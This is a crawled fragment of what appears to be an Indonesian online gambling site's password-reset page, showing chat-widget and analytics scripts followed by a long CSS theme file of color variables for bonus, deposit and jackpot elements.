    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/15094890/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
        </template>
        <script>
            window.addEventListener('DOMContentLoaded', () => {
                const template = document.querySelector('#live_chat_template');

                document.body.append(template.content.cloneNode(true));
            });
        </script>


        <script type="text/javascript">
        if ('serviceWorker' in navigator) {
            navigator.serviceWorker.getRegistrations().then(registrations => {
                for (const registration of registrations) {
                    if (registration.active && registration.active.scriptURL.indexOf('bundled-service-worker.js') > 0) {
                        registration.unregister();
                    }
                }
            });

            navigator.serviceWorker.register('/service-worker.min.js?logo=https://api2-88m.imgnxa.com/images/Mda8d63uP4/logo_ccaf4d8c-7d26-402d-816f-90efb1ef7542_1769506662793.png&v=639051286628200000');
        }
    </script>

    





    


<script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script>
        <script type="text/javascript">
            window.addEventListener('DOMContentLoaded', () => {
                initializeForgotPassword({
                    platform: "Desktop",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
            });
        </script>

    <div class="search-popup-container" id="search_popup_container"></div>




    <script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1a987a04ef7e4dc09189f8aaa4dd7f0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mars88login.com/Content/Theme/normad-beta-desktop-light-blue-css?v=iVCajyVgZ0TvFJgIvcl2qkdNVttlpG7HptV8Ot0NeQo1
body_size: 10066
content:
:root{--primary-text-color:#000;--secondary-text-color:#333;--theme-text-color:#1fc2f0;--primary-button-bg:#224ba8;--bonus-slider-modal-bg:#fff;--bonus-slider-form-bg:#d5d5d5;--bonus-slider-form-text-color:#454545;--bonus-slider-form-border-top-color:#b7b7b7;--bonus-slider-control-button-bg:#fff;--bonus-slider-control-button-color:#525252;--bonus-slider-activation-button-hover-bg:#06a0b1;--bonus-slider-close-hover-bg:#202020;--claim-item-type-bg:#42acec;--claim-item-type-color:#fff;--claim-type-exp-countdown-bg:transparent;--claim-type-exp-countdown-data-section-bg:#3ea2df;--claim-item-bg:#fff;--claim-item-border:#42acec;--claim-item-color:#009fd6;--claim-item-titile-free-spin-note-color:#3cb8dd;--bonus-progress-progress-bg:#ddd;--bonus-progress-progress-bar-success-bg:linear-gradient(to right,#a4c165 0%,#6dcf67 100%);--claim-info-modal-h4-color:#fff;--claim-item-button-color:#fff;--claim-item-activation-button-bg:#3cb8dd;--claim-item-activation-button-hover-bg:#256fa3;--claim-item-a-activation-button-color:#fff;--claim-item-claim-button-bg:linear-gradient(to bottom,#00ff23 0%,#009d16 100%);--claim-item-claim-button-border-color:#e4ff23;--claim-item-claim-button-color:#000;--claim-item-claim-button-hover-bg:linear-gradient(to top,#00ff23 0%,#009d16 100%);--claim-item-info-button-bg:#a0a0a0;--claim-item-info-button-color:#fff;--claim-item-info-button-hover-bg:#dcdcdc;--claim-info-modal-modal-body-info-section-highlighted-section-bg:#e7e7e7;--claim-info-modal-modal-body-info-section-highlighted-section-color:#000;--claim-info-modal-modal-body-info-section-highlighted-section-with-separator-border:#0003;--claim-info-modal-modal-body-info-section-highlighted-section-turnover-calc-note-span-color:#d35f00;--contact-us-list-li-h6-color:#237dbf;--contact-us-list-a-color:#08abdc;--contact-us-list-a-hover-color:#08abdc;--announcement-outer-cntr-bg:#e5e5e5;--announcement-outer-cntr-color:#0e203e;--announcement-cntr-data-section-announcements-bg:#cdd6dc;--home-progressive-jackpot-bg:linear-gradient(#000d10,#004652,#000d10);--home-progressive-jackpot-color:#fff;--home-progressive-jackpot-outer-cntr-bg:#000;--home-progressive-jackpot-inner-cntr-bg:linear-gradient(#003b45,rgba(0,68,80,0));--home-progressive-jackpot-border-cntr-bg:#0009;--home-progressive-jackpot-border-cntr-border:#0da6d0;--home-progressive-jackpot-jackpot-cntr-bg:linear-gradient(#0da6d0,#001217);--home-progressive-jackpot-jackpot-inner-cntr-bg:#000;--home-progressive-jackpot-jackpot-border-cntr-border:#004f5c;--home-progressive-jackpot-jackpot-border-cntr-text-shadow:none;--home-progressive-jackpot-jackpot-currency-color:#0da6d0;--home-progressive-jackpot-jackpot-play-text-color:#fd6f16;--home-progressive-jackpot-jackpot-play-text-label-color:#009fc5;--home-inner-cntr-bg:#001217;--popular-game-title-cntr-color:#868686;--popular-game-title-cntr-i-border-bottom:#4bb3d4;--popular-game-title-cntr-i-border-top:#d8d8d8;--popular-game-title-cntr-a-bg:#00b2dd;--popular-game-title-cntr-a-color:#fff;--popular-game-title-cntr-game-list-cntr-bg:#f6fdff;--popular-game-title-cntr-game-list-cntr-border:#00b2dd;--popular-game-title-cntr-content-game-list-scrollbar-thumb-bg:#58585a;--download-apk-color:#fff;--download-apk-h2-span-color:#58beda;--download-apk-section-i-color:#58beda;--info-center-cntr-panel-group-heading-bg:#fff;--info-center-cntr-panel-group-heading-sign-color:#a5a5a5;--info-center-cntr-panel-group-title-a-color:#01c6fb;--info-center-cntr-panel-default-heading-collapse-body-bg:#eaeaea;--info-center-cntr-panel-default-heading-collapse-body-color:#828282;--about-us-cntr-h5-data-title-safe-and-secure-gaming-env-color:#00b4bf;--about-us-cntr-h5-data-title-customer-exp-color:#00bf99;--about-us-cntr-h5-data-title-fast-and-secure-payments-color:#9e5bff;--about-us-cntr-h5-data-title-sky-is-not-the-limit-color:#ff1688;--about-us-cntr-inner-box-bg:#fff;--about-us-cntr-inner-box-border:#246da2;--about-us-cntr-game-panel-li-p-color:#fff;--loyalty-reward-cntr-border:#c6c6c6;--loyalty-reward-cntr-bg:#fff;--loyalty-reward-cntr-tab-filter-color:#a3a3a3;--loyalty-reward-cntr-tab-filter-bg:#ececec;--loyalty-reward-cntr-tab-filter-active-bg:#777;--loyalty-reward-cntr-tab-filter-active-color:#fff;--loyalty-reward-cntr-category-title-color:#222;--loyalty-reward-cntr-category-title-before-bg:#2ebbf1;--loyalty-reward-cntr-category-item-name-color:#222;--loyalty-reward-cntr-reward-button-bg:linear-gradient(to right,#077fc7,#17a6dc);--loyalty-reward-cntr-reward-button-color:#fff;--loyalty-reward-cntr-reward-button-disabled-bg:#0003;--loyalty-reward-cntr-reward-button-disabled-color:#0006;--loyalty-reward-cntr-product-scrollbar-bg:#9a9aa1;--loyalty-reward-cntr-flash-sale-cntr-item-bg:#d9d9d9;--loyalty-reward-cntr-flash-sale-cntr-item-border:#d9d9d9;--loyalty-reward-cntr-lucky-draw-cntr-item-bg:#d9d9d9;--loyalty-reward-cntr-lucky-draw-cntr-item-border:#28282800;--loyalty-reward-cntr-other-product-cntr-item-bg:#d9d9d9;--loyalty-reward-cntr-other-product-cntr-item-border:#28282800;--loyalty-reward-cntr-item-lp-detail-bg:#9d9d9d;--loyalty-reward-cntr-product-card-item-lp-container-real-point-text-color:#5d5d5d;--loyalty-cntr-std-form-content-bg:#f7f7f7;--loyalty-cntr-std-form-title-color:#47c8ff;--loyalty-cntr-std-form-title-border:#47c8ff;--loyalty-cntr-loyalty-menu-a-bg:#2ebbf1;--loyalty-cntr-history-filter-label-color:#3e3e3e;--loyalty-cntr-history-filter-select-bg:#c0c0c0;--loyalty-cntr-history-filter-select-border:#c0c0c0;--loyalty-cntr-history-filter-select-color:#fff;--loyalty-history-list-item-bg:#ebebeb;--loyalty-history-list-item-content-info-h3-color:#222;--loyalty-history-list-item-content-point-increase-color:#009418;--how-it-works-cntr-bg:#fff;--how-it-works-cntr-section-bg:#f5f5f5;--how-it-works-cntr-section-border:#ebebeb;--how-it-works-cntr-section-title-bg:#c6c6c6;--how-it-works-cntr-section-title-color:#077fc7;--how-it-works-cntr-section-list-item-p-color:#828282;--mission-cntr-item-bg:#e6e6e6;--mission-cntr-item-info-h3-color:#000;--mission-cntr-item-info-progress-cntr-bg:#a5a5a5;--mission-cntr-item-info-progress-cntr-color:#fff;--mission-cntr-item-info-progress-cntr-span-color:#fff;--mission-cntr-item-action-cntr-bg:#203f51;--mission-cntr-item-action-cntr-button-bg:#7593a4;--mission-cntr-item-action-cntr-button-color:#fff;--mission-cntr-item-action-cntr-button-hover-bg:#719cb5;--mission-cntr-item-claimable-action-cntr-button-bg:#236ba0;--mission-cntr-item-claimable-action-cntr-button-bg-image:linear-gradient(to right,#236ba0 0%,#46daf8 100%);--mission-cntr-item-claimable-action-cntr-button-hover-bg:#46daf8;--mission-cntr-item-claimable-action-cntr-button-hover-bg-image:linear-gradient(to right,#46daf8 0%,#236ba0 100%);--loyalty-level-benefits-section-bg:#fff;--loyalty-level-benefits-section-border:#c6c6c6;--loyalty-level-cntr-item-badge-cntr-bg:#dbdbdb;--loyalty-level-cntr-item-badge-cntr-box-shadow:none;--loyalty-level-cntr-item-false-badge-cntr-filter:brightness(.2) opacity(.7);--loyalty-level-cntr-item-true-badge-cntr-bg:#fff;--loyalty-level-cntr-item-true-badge-cntr-box-shadow:0px 2px 4px 0px #00000040;--loyalty-level-cntr-item-true-badge-cntr-locked-filter:brightness(.5);--loyalty-level-cntr-item-false-title-cntr-level-bg:#2222224d;--loyalty-level-cntr-item-false-title-cntr-span-color:#2222224d;--loyalty-level-cntr-item-true-title-cntr-span-color:#222;--loyalty-level-cntr-item-progress-cntr-progress-point-bg:#c9c9c9;--loyalty-level-cntr-item-progress-cntr-progress-point-border:#c9c9c9;--loyalty-level-cntr-item-progress-cntr-reached-true-progress-point-border:#fff;--loyalty-level-cntr-item-progress-cntr-bar-bg:#c9c9c9;--loyalty-level-remarks-cntr-bg:#2ebbf133;--loyalty-level-remarks-cntr-color:#222;--loyalty-level-remarks-cntr-border:#2ebbf1;--loyalty-level-benefits-cntr-bg:#f3f3f3;--loyalty-level-benefits-title-img-filter:brightness(.5);--loyalty-level-benefits-title-h3-color:#222;--loyalty-level-benefits-cntr-list-item-bg:#e9e9e9;--loyalty-level-benefits-cntr-list-item-box-shadow:0px 2px 4px 0px #00000026;--loyalty-level-benefits-cntr-list-item-info-span-color:#222;--loyalty-level-benefits-cntr-list-item-info-p-color:#6b6b6b;--loyalty-level-benefits-cntr-list-item-img-filter:initial;--loyalty-benefit-modal-body-span-color:#222;--loyalty-benefit-modal-body-p-color:#6b6b6b;--message-detail-title-color:#969696;--message-detail-title-border-bottom:#d5d5d5;--replied-message-color:#333;--replied-message-border:#246da2;--replied-message-not-announcement-content-all-color:#333;--replied-message-creator-content-bg:#dcdcdc;--replied-message-type-announcement-border:#a0a0a0;--replied-message-type-announcement-bg:#dcdcdc;--replied-message-data-message-type-announcement-header-info-color:#555;--message-table-color:#828282;--message-table-header-buttons-container-a-color:#737373;--message-table-header-buttons-container-a-hover-bg:#42acec;--message-table-header-buttons-container-a-hover-color:#fff;--message-table-checkbox-column-border-top:#2570a4;--message-table-body-all-color:#828282;--notification-tabs-tab-item-bg:#c6c6c6;--notification-tabs-tab-item-color:#fff;--notification-tabs-tab-item-active-bg:#00b2dd;--notification-tabs-tab-item-active-bg-image:linear-gradient(to bottom,#00b2dd 0%,#275373 100%);--notification-list-item-bg:#fff;--notification-list-item-border:#c2c2c2;--notification-list-item-data-false-bg:#b2eaff;--notification-list-item-data-false-border:#1188af;--notification-list-item-data-false-bs:0px 4px 14px 0px #184a5866;--notification-list-item-header-label-bg:#275373;--notification-list-item-content-p-color:#000;--notification-list-item-play-button-bg:#275373;--empty-notification-cntr-image-bg:#333;--notification-popup-body-title-bg:#fff;--notification-popup-body-tab-item-bg:#fff;--notification-popup-body-tab-item-border:#bbb;--notification-popup-body-tab-item-color:#000;--notification-popup-body-tabs-tab-item-true-border:#000;--notification-popup-body-tabs-tab-item-true-bg:#fff;--notification-popup-body-footer-bg:#00b2dd;--notification-popup-body-footer-bg-image:linear-gradient(to bottom,#00b2dd 0%,#275373 100%);--notification-popup-body-footer-border:#00b2dd;--notification-popup-body-scrollbar-thumb-bg:#aaa;--mobile-app-password-std-form-note-span-color:#42acec;--mobile-app-select-bg:#fff;--mobile-app-select-color:#333;--mobile-app-select-border:#d9d9d9;--mobile-app-select-a-color:inherit;--mobile-app-select-active-a-bg:#246ca1;--mobile-app-select-active-a-color:#fff;--mobile-app-title-cntr-color:#08abdc;--mobile-app-cntr-a-hover-bg:#ccc;--mobile-app-cntr-nav-tabs-border:#28b9ff;--mobile-app-cntr-nav-tabs-a-color:#999;--mobile-app-cntr-nav-tabs-li-active-a-bg:#f7f7f7;--mobile-app-cntr-nav-tabs-li-active-a-color:#28b9ff;--mobile-app-cntr-nav-tabs-li-active-a-border:#28b9ff;--mobile-app-cntr-nav-tabs-li-active-a-border-bottom:transparent;--mobile-app-cntr-tab-pane-note-color:#f00;--mobile-app-cntr-tab-pane-important-color:#ff9600;--mobile-app-cntr-a-color:#999;--profile-cntr-section-heading-color:#828282;--profile-cntr-mobile-info-button-border:#47c8ff;--profile-cntr-mobile-info-button-color:#47c8ff;--profile-cntr-mobile-info-button-hover-bg:#1d303e;--profile-cntr-mobile-info-button-hover-color:#fff;--standard-content-info-h2-color:#47c8ff;--standard-content-block-bg:#45a1c6;--bank-info-cntr-carousel-indicatiors-active-bg:#47c8ff;--add-new-payment-acc-cntr-a-img-filter:initial;--payment-account-list-item-hover-bg:#e7e7e7;--payment-account-list-item-title-cntr-default-label-bg:#f6f6f6;--payment-account-list-item-title-cntr-default-label-color:#7b7b7b;--payment-account-list-item-title-cntr-default-label-border:#d2d2d2;--payment-account-list-item-arrow-right-filter:invert(0);--set-as-default-button-color:#47c8ff;--set-as-default-button-border:#47c8ff;--last-transaction-table-tbody-bg:#efefef;--promotion-side-menu-list-bg:#f7f7f7;--promotion-side-menu-list-border:#f7f7f7;--promotion-side-menu-h5-color:#01c6fd;--promotion-side-menu-a-border-bottom:#d3d3d3;--promotion-side-menu-a-color:#989898;--promotion-side-menu-a-active-bg:linear-gradient(to right,#246ca1 0%,#48dcfa 100%);--promotion-side-menu-a-active-border-left:#01c6fd;--promotion-side-menu-a-active-color:#fff;--promotion-item-bg:linear-gradient(to right,#ececec 0%,#d0ddea 100%);--promotion-item-footer-color:#256da2;--promotion-item-footer-label-h3-span-color:#858585;--promotion-item-get-promo-button-bg:linear-gradient(to right,#48dcfa 0%,#246ca1 100%);--promotion-item-get-promo-button-color:#fff;--promotion-item-get-promo-button-hover-bg:linear-gradient(to right,#246ca1 0%,#48dcfa 100%);--promotion-item-more-info-button-color:#246ca1;--promotion-item-details-color:#333;--promotion-item-details-bg:#f7f7f7;--promotion-item-details-title-back-button-filter:invert(0);--promotion-item-details-get-promo-button-bg:#224ba8;--promotion-item-details-get-promo-button-bg-linear:linear-gradient(to right,#224ba8 0%,#0cc9e5 100%);--promotion-item-details-get-promo-button-color:#fff;--promotion-item-details-get-promo-button-hover-bg:#0cc9e5;--promotion-item-details-get-promo-button-hover-bg-linear:linear-gradient(to right,#0cc9e5 0%,#224ba8 100%);--promotion-share-cntr-promotion-share-btn-border:#333;--promotion-share-cntr-promotion-share-btn-img-filter:invert(0);--promotion-popup-cntr-popup-body-social-media-item-copy-promotion-btn-filter:invert(0);--referral-cntr-a-hover-color:#246ca1;--referral-code-container-border-color:#42acec;--referral-button-bg:linear-gradient(to right,#246ca1 0%,#48dcfa 100%);--referral-social-media-button-filter:invert(100%) invert(53%) sepia(96%) saturate(372%) hue-rotate(163deg) brightness(98%) contrast(89%);--referral-statistic-box-bg:transparent;--referral-statistic-box-text-color:#fff;--referral-statistic-box-border:1px solid #dadada;--referral-statistic-box-border-bottom:1px solid #dadada;--referral-box-cntr-referral-box-span-color:#42acec;--referral-features-item-bg:#eee;--referral-features-item-icon-div-bg:linear-gradient(to bottom,#246ca1 0%,#48dcfa 100%);--referral-features-item-info-p-color:#00b2dd;--referral-verification-cntr-std-form-note-bg:#dfdfdf;--referral-verification-cntr-std-form-note-color:#00b2dd;--referral-verification-cntr-std-form-note-with-icon-bg:transparent;--referral-verification-cntr-input-form-control-border:#d9d9d9;--referral-verification-cntr-terms-conditions-cntr-ol-border:#ddd;--referral-verification-cntr-footer-line-bg:#e0e0e0;--referral-verification-cntr-verified-false-before-bg:rgba(255,255,255,.75);--referral-verification-cntr-verified-false-profile-link-bg:linear-gradient(to bottom,#246ca1 0%,#48dcfa 100%);--referral-verification-cntr-verified-false-profile-link-hover-bg:linear-gradient(to bottom,#48dcfa 0%,#246ca1 100%);--pending-verification-cntr-icon-cntr-bg:#00b2dd;--pending-verification-cntr-p-color:#00b2dd;--referral-update-verification-note-bg:#dbe5ec;--update-verification-note-p-color:#42acec;--verify-whatsapp-popup-bg:#fff;--verify-whatsapp-popup-border:#ddd;--verify-whatsapp-popup-img-filter:invert(1);--register-done-cntr-color:#a7a7a7;--register-done-cntr-h2-color:#333;--register-done-cntr-h2-span-color:#08abdc;--register-done-cntr-h3-color:#b2b0b9;--register-done-cntr-h3-span-color:#333;--register-done-cntr-img-bg:transparent;--register-done-cntr-btn-deposit-bg:#0cc9e5;--register-done-cntr-btn-deposit-bg-linear:linear-gradient(to left,#224ba8 0%,#0cc9e5 100%);--register-done-cntr-btn-deposit-bs:rgba(0,0,0,.2) 0 0 20px 5px;--register-done-cntr-btn-deposit-hover-bg:#224ba8;--register-done-cntr-btn-deposit-hover-bg-linear:linear-gradient(to right,#224ba8 0%,#0cc9e5 100%);--register-done-cntr-std-btn-group-border:#0cc9e5;--register-done-cntr-std-btn-group-color:#333;--register-done-cntr-std-btn-group-hover-border:#363636;--register-done-cntr-std-btn-group-hover-bg:#363636;--register-done-cntr-std-btn-group-hover-color:#fff;--register-done-cntr-verification-done-border:#224ba8;--register-done-cntr-verification-done-color:#fff;--register-done-cntr-verification-done-bg:#0cc9e5;--register-done-cntr-verification-done-info-color:#224ba8;--register-done-cntr-verification-done-a-color:#224ba8;--pending-transaction-section-head-color:#3c3c3c;--pending-trans-section-head-a-color:#0d3d9e;--pending-trans-section-head-a-hover-color:#0d3d9e;--pending-trans-car-item-bg:#fff;--pending-trans-car-item-info-section-details-primary-color:#3c3c3c;--pending-trans-car-item-info-section-details-secondary-color:#686868;--pending-trans-car-item-download-qr-btn-bg:linear-gradient(to right,#17a6dc 0%,#077fc7 100%);--pending-trans-car-item-download-qr-btn-color:#fff;--pending-trans-car-item-download-qr-btn-hover-bg:linear-gradient(to right,#077fc7 0%,#17a6dc 100%);--pending-trans-car-item-download-qr-btn-hover-color:#fff;--empty-table-cntr-bg:#fff;--empty-table-cntr-color:#686868;--reporting-detail-popup-bg:#fff;--pending-trans-detail-primary-color:#3c3c3c;--pending-trans-detail-secondary-color:#686868;--pending-trans-detail-card-bg:#fff;--pending-trans-detail-card-border-color:#ddd;--pending-trans-detail-card-secondary-section-bg:#f3f3f3;--pending-trans-detail-remarks-color:#a78b4d;--pending-trans-info-chevron-icon-filter:invert(0);--pending-trans-info-copy-icon-filter:invert(.2);--pending-trans-expiration-in-color:#a9a9a9;--pending-trans-expiration-countdown-color:#35a713;--transactions-table-border:#eaeaea;--transactions-table-bg:#fff;--transactions-table-head-bg:#676767;--transactions-table-head-color:#fff;--transactions-table-head-border:#676767;--transactions-table-body-bg:#fff;--transactions-table-body-color:#333;--transactions-table-body-span-app-color:#008a1a;--transactions-table-body-span-reject-color:#ff695e;--transactions-table-body-span-pending-color:#f99702;--transactions-table-body-tr-odd-bg:#fff;--transactions-table-body-tr-even-bg:#f3f3f3;--empty-table-cntr-img-filter:invert(1);--game-desc-cntr-game-title-color:#444;--game-desc-cntr-game-desc-color:#555;--provider-slide-bg:#286a98;--provider-slide-bg-linear:linear-gradient(to bottom,#286a98 0%,#061723 100%);--provider-slide-border:#21d4ff;--provider-slide-i-color:#fff;--provider-slide-i-hover-bg:rgba(255,255,255,.05);--jackpot-cntr-bg:linear-gradient(#0da6d0,#001217);--jackpot-cntr-box-shadow:0px 5px 15px #90dcff80;--jackpot-inner-cntr-bg:#000;--jackpot-border-cntr-border:#004f5c;--jackpot-currency-color:#0da6d0;--jackpot-play-section-text-color:#fd6f16;--jackpot-play-section-text-label-color:#009fc5;--bank-info-bg:#919197;--bank-info-bg-image:linear-gradient(to bottom,#919197 0%,#444352 100%);--bank-info-color:#fff;--bank-info-h4-color:#3333;--bank-info-acc-number-cntr-img-filter:initial;--bank-info-bank-img-filter:invert(1);--bank-info-hr-border-top:#888;--bank-info-hr-border-bottom:#393939;--bank-info-download-qr-code-button-bg:linear-gradient(to bottom,#00b2dd 0%,#275373 100%);--bank-info-download-qr-code-button-img-filter:initial;--bank-info-download-qr-code-button-hover-bg:linear-gradient(to bottom,#275373 0%,#00b2dd 100%);--recommended-for-instant-process-color:#000;--recommended-for-instant-process-span-color:#000;--payment-method-selection-input-radio-checked-label-bg:#00b2dd;--payment-method-selection-input-radio-checked-label-bg-image:linear-gradient(to bottom,#00b2dd 0%,#275373 100%);--payment-maintenance-cntr-bg:#ababab;--payment-maintenance-cntr-color:#fff;--payment-maintenance-cntr-i-bg:red;--payment-maintenance-cntr-i-color:#fff;--payment-maintenance-cntr-i-border:#fff;--remarks-cntr-border:#42acec;--remarks-cntr-bg:rgba(218,228,236,.98);--remarks-cntr-color:#333;--remarks-cntr-i-bg:transparent;--remarks-cntr-i-border:#42acec;--remarks-cntr-i-color:#42acec;--deposit-qr-label-cntr-bank-info-img-filter:invert(1);--deposit-cntr-bank-info-bg:#e9e9e9;--deposit-cntr-bank-info-bg-image:none;--deposit-cntr-std-form-note-a-color:#fba501;--deposit-cntr-hr-deposit-gap-bg:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#ddd));--deposit-cntr-form-group-control-border:#bbb;--deposit-cntr-formatted-balance-color:#00b2dd;--bank-info-copy-input-btn-hover-color:#333;--deposit-cntr-reveal-bank-acc-btn-bg:#17a6dc;--deposit-cntr-reveal-bank-acc-btn-bg-image:linear-gradient(to right,#17a6dc 0%,#077fc7 100%);--deposit-cntr-reveal-bank-acc-btn-color:#fff;--deposit-cntr-reveal-bank-acc-btn-hover-bg:#077fc7;--deposit-cntr-reveal-bank-acc-btn-hover-bg-image:linear-gradient(to right,#077fc7 0%,#17a6dc 100%);--deposit-cntr-admin-fee-cntr-color:#84a0e0;--deposit-amount-cntr-input-text-bg:#fff;--deposit-amount-cntr-input-text-color:#828282;--deposit-summary-cntr-border:#bbb;--deposit-summary-cntr-header-bg:#275373;--deposit-summary-cntr-header-transfer-amount-color:#0f0;--deposit-summary-cntr-content-bg:#fff;--deposit-summary-cntr-content-body-detail-cntr-item-color:#333;--deposit-summary-cntr-content-footer-border:#333;--withdrawal-cntr-bank-info-bg:#e9e9e9;--withdrawal-cntr-bank-info-bg-image:none;--withdrawal-cntr-form-group-control-border:#bbb;--withdrawal-cntr-formatted-balance-color:#00b2dd;--withdrawal-cntr-hr-deposit-gap-bg:-webkit-gradient(linear,0 0,100% 0,from(transparent),to(transparent),color-stop(50%,#ddd));--withdrawal-cntr-bank-info-actions-border-top:#ddd;--withdrawal-cntr-bank-info-actions-img-filter:invert(1);--withdrawal-summary-cntr-border:#bbb;--withdrawal-summary-header-bg:#275373;--withdrawal-summary-cntr-header-transfer-amount-color:#0f0;--withdrawal-summary-cntr-content-bg:#fff;--withdrawal-summary-cntr-content-body-detail-cntr-item-color:#333;--withdrawal-summary-cntr-content-footer-border:#333;--data-cntr-bg:#f7f7f7;--data-cntr-bg-arcade-slots-large-game-list-link-cntr-game-title-color:#6d6d6d;--play-now-bg:linear-gradient(to right,#22699d 0%,#4cd7f4 100%);--play-now-hover-bg:linear-gradient(to right,#4cd7f4 0%,#22699d 100%);--game-list-cntr-bg:rgba(255,255,255,.5);--game-list-cntr-vendor-name-color:#2975a7;--game-list-cntr-filter-section-bg:linear-gradient(to right,#2975a7 0%,#081c2a 100%);--game-list-cntr-filter-section-input-text-border:#21d4ff;--game-list-cntr-filter-section-input-text-bg:#071926;--game-list-cntr-filter-section-input-text-color:#fff;--game-list-cntr-filter-section-after-bg:#266490;--game-list-cntr-category-filter-link-active-hover-bg:#00ceff;--provider-outer-game-list-cntr-game-info-bg:#f6fdff;--provider-outer-game-list-cntr-game-info-border:#00b2dd;--game-list-game-item-bg:linear-gradient(to bottom,#4a7290 0%,#255171 100%);--game-list-provider-name-color:#00b2dd;--large-game-list-cntr-bg:#ffffff80;--large-game-list-cntr-section-heading-h4-color:#00b2dd;--large-game-list-cntr-section-bg:#fff;--large-game-list-cntr-section-border:#00b2dd;--large-game-list-cntr-play-now-bg:#00b2dd;--large-game-list-cntr-play-now-hover-bg:#047b98;--large-game-list-link-cntr-bg:#404040b2;--large-game-list-li-bg:linear-gradient(180deg,rgba(0,0,0,0) 90%,#169dff 100%);--large-game-list-img-bg:linear-gradient(180deg,rgba(0,0,0,0) 0%,#0d5f7a 100%);--large-game-list-li-a-game-info-color:#00b2dd;--large-game-list-li-a-game-info-hover-focus-color:#077fc7;--body-bg:#fff;--topbar-cntr-border:#fff;--topbar-cntr-bg:#fff;--topbar-left-section-item-color:#d5d5d5;--topbar-left-section-item-item-border:#ccc;--topbar-left-section-item-a-color:#626262;--topbar-left-section-item-a-hover-color:#41cffc;--topbar-left-section-icon-android-filter:contrast(0);--topbar-left-section-lang-sel-cntr-color:#6b6b6b;--topbar-left-section-lang-sel-trig-after-btop:#6b6b6b;--topbar-left-section-lang-sel-bg:#ccc;--topbar-left-section-lang-sel-li-bg:#f6f6f6;--topbar-left-section-lang-sel-li-hover-bg:#08abdc;--site-header-bg:linear-gradient(to right,#246ca1 0%,#58beda 13%,#58beda 33%,#246ca1 100%);--site-header-bs:inset 0px 2px 1px rgba(255,255,255,.1);--menu-slide-i-color:#fff;--top-menu-li-color:#efefef;--top-menu-li-before-bg:#78ddf9;--top-menu-li-true-hover-color:#87f4ff;--top-menu-game-list-cntr-bg:rgba(0,28,47,.98);--top-menu-game-list-cntr-border:#00ceff;--top-menu-games-cntr-li-bg:linear-gradient(180deg,rgba(0,0,0,0) 25%,#169cfe 100%);--top-menu-games-cntr-li-hover-a-bg:rgba(52,91,119,.3);--top-menu-games-cntr-li-a-img-bg:linear-gradient(180deg,rgba(0,28,47,.98) 0%,#0d5f7a 100%);--site-content-cntr-bg:#fff;--site-contacts-bg:linear-gradient(to bottom,#00b2dd 0%,#275373 100%);--site-contacts-list-li-a-bg:#0c0c0c;--site-contacts-list-li-a-i-bg:#265676;--site-info-cntr-bg:radial-gradient(ellipse at top,#35779a,#122f59);--site-info-cntr-section-title-color:#fff;--site-info-inner-cntr-color:#ccc;--site-info-inner-cntr-site-links-cntr-border:#42acec;--site-info-inner-cntr-footer-links-li-a-color:#ccc;--site-info-inner-cntr-footer-links-li-a-hover-color:#00cdff;--site-info-inner-cntr-supp-list-li-border:#4a7290;--copyright-info-cntr-border:#42acec;--copyright-info-cntr-copyright-color:#fff;--register-page-reminder-color:#7c909e;--register-page-link-a-color:#41cffc;--register-forgot-pass-modal-body-bg:#f7f7f7;--register-forgot-simple-modal-header-color:#828282;--footer-separator-border:#42acec;--site-desc-color:#9b9b9b;--site-info-title-h3-color:#428bca;--progressbar-bg:#cacaca;--progress-bg:#3c4b72;--register-modal-payment-method-cntr-bg:#e2e2e2;--simple-modal-btn-secondary-border:#17a6dc;--introjs-tooltiptext-sub-color:#47c8ff;--introjs-nextbtn-bg:linear-gradient(to right,#246ca1 0%,#47dbf9 100%);--introjs-bullets-ul-li-a-active-hover-bg:#42acec;--daily-reward-cntr-double-xp-count-cntr-bg:#dbe4ec;--daily-reward-cntr-detail-desc-desc-bg:#d8d8d8;--daily-reward-cntr-detail-desc-desc-color:#5b5b5b;--modal-body-pending-trans-summ-cntr-border:#47c8ff;--modal-body-pending-trans-summ-cntr-bg:rgba(218,228,236,.98);--modal-body-pending-trans-summ-cntr-footer-border:#47c8ff;--modal-body-pending-trans-summ-cntr-footer-a-bg:#17a6dc;--modal-body-pending-trans-details-cntr-bg:#fff;--modal-body-pending-trans-details-cntr-border:#eaeaea;--modal-body-pending-trans-details-cntr-item-status-img-filter:invert(41%) sepia(0%) saturate(2984%) hue-rotate(39deg) brightness(91%) 